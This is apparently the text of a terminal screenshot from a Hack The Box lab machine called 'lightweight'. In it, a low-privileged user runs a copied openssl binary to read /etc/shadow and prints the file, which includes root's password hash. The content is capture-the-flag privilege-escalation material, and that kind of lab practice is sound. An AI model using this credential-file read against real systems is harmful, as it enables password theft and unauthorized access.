 root@Kali: ~/hackthebox/lightweight
[ldapuser1@lightweight ~]$ ./openssl enc -in /etc/shadow > shadow
[ldapuser1@lightweight ~]$ cat shadow
root:$6$eVOz8tJs$xpjymy5BFFeCIHq9a.BoKZeyPReKd7pwoXnxFNOa7TP5ltNmSDsiyuS/ZqTgAGNEbx5jyZpCnbf8xIJ0Po6N8.:17711:0:99999:7:::
bin:*:17632:0:99999:7:::
daemon:*:17632:0:99999:7:::
adm:*:17632:0:99999:7:::
lp:*:17632:0:99999:7:::
sync:*:17632:0:99999:7:::
shutdown:*:17632:0:99999:7:::
halt:*:17632:0:99999:7:::
mail:*:17632:0:99999:7:::
operator:*:17632:0:99999:7:::
games:*:17632:0:99999:7:::
ftp:*:17632:0:99999:7:::
nobody:*:17632:0:99999:7:::
systemd-network:!!:17689::::::